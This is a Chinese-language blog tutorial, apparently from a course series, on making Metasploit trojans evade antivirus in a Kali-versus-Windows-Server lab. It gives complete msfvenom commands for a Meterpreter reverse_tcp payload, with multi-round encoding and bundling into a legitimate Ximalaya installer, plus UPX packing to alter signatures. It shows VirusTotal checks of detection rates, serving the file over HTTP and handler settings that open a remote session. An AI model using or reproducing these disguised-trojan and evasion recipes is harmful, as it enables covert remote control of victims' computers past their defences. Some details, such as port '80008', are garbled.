攻击主机: Kali 192.168.11.106

靶机:windows server 2008 r2 192.168.11.134 x64 32位

免杀就是避免被杀掉,准确点说就是创建的攻击载荷在对方电脑上运行的时候,可能会被杀毒软件干掉,使用相关技术让载荷躲过杀毒软件的扫描。

由于免杀技术的涉猎面非常广,其中包含反汇编、逆向工程、系统漏洞等技术

,内容基本上都是修改病毒、木马的内容改变特征码,从而躲避了杀毒软件的查杀。

免杀总结一下大概有以下几种方法:

-

编码

-

加壳

-

先生成c源码,再编译成exe

-

利用工具(Veil,TheFatHat等) 14、TheFatRat木马生成工具-创建后门或payload



1、制作常规木马

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.11.106 LPORT=5555 -f exe -o /root/Desktop/trojans.exe





打开杀毒引擎网站

https://www.virustotal.com查看该病毒软件:

可以看到,检出率很高,很容易被杀毒软件识别出。

2、多重编码 + 木马捆绑(主程序启动后子程序随之启动)

原理:MSF编码器,功能是对攻击载荷文件进行重新的排列编码,改变可执行文件中的代码形状,避免被杀软认出。MSF编码器可以将原可执行的程序重新编码,生成一个新的二进制文件,这个文件运行以后,MSF编码器会将原始程序解码到内存中并执行。



查看msfveonom中可用的免杀编码器:msfvenom --list encoders



这里使用管道让msfvenom对攻击载荷多重编码,先用shikata_ga_nai编码5次,接着来5次的alpha_upper编码,再来10次的countdown编码,最后使用一个百度网盘的安装包为模板进行生成才生成可执行文件。

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.11.106 lport=5555 -e x86/shikata_ga_nai -i 5 -f raw | msfvenom -a x86 --platform windows -e x86/alpha_upper -i 5 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 10 -f exe -x /root/Desktop/Ximalaya-3.2.0_99B_sc100001.exe -o /root/Desktop/Trojans_1.exe

-

-p:表示使用windows/meterpreter/reverse_tcp攻击载荷;

-

-e:指定编码器,可以通过-l encoders查看所有编码器

-

-i:编码次数,多次编码理论上来讲有助于免杀

-

-f:指定MSF编码器输出的程序的格式

-

-a, –arch < architecture> 指定payload的目标架构,例如x86 | x64 | x86_64;

-

–platform < platform> 指定payload的目标平台;

-

-x, –template < path> 指定一个自定义的可执行文件作为模板,并将payload嵌入其中。【注意】Meatsploit 自带了用于捆绑木马的程序模板,其位置在data/templates/template.exe,虽然这个模板经常会更新,但是其仍是各大反病毒木马厂商的关注重点。为了更好地实现免杀,此处自主选择一个待捆绑程序。

打开杀毒引擎网站

https://www.virustotal.com查看该病毒软件:

可以看到能检测出病毒的软件减少。



将生成的捆绑木马发到windows主机,并且打开msf的监听模块:

用python打开一个http服务器:

cd /home

python -m http.server 80008



使用命令 use exploit/multi/handler配置监听模块:

set payload windows/meterpreter/reverse_tcp # 此处的payload一定要和上方生成的payload的是同一个模块

set lhost 192.168.11.106 # 设置监听的ip

set lport 5555 # 设置监听端口

run

靶机上执行exe程序后才会进入meterpreter会话:





3、加壳

原理:加壳是一类工具,对可执行文件中的代码和数据进行加密压缩,并将解压代码嵌入其中,当加壳的文件被运行后,解压代码会从已压缩的数据中重建原始程序并运行。UPX打包器的本质目的是反调试,防止逆向工程,而这里使用打包器的目的是为了改变后门程序的特征码。

加壳:upx -5 /root/Desktop/Ximalaya-3.2.0_99B_sc100001.exe -o /root/Desktop/Trojans_2.exe



打开杀毒引擎网站

https://www.virustotal.com查看该软件:

339

339

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?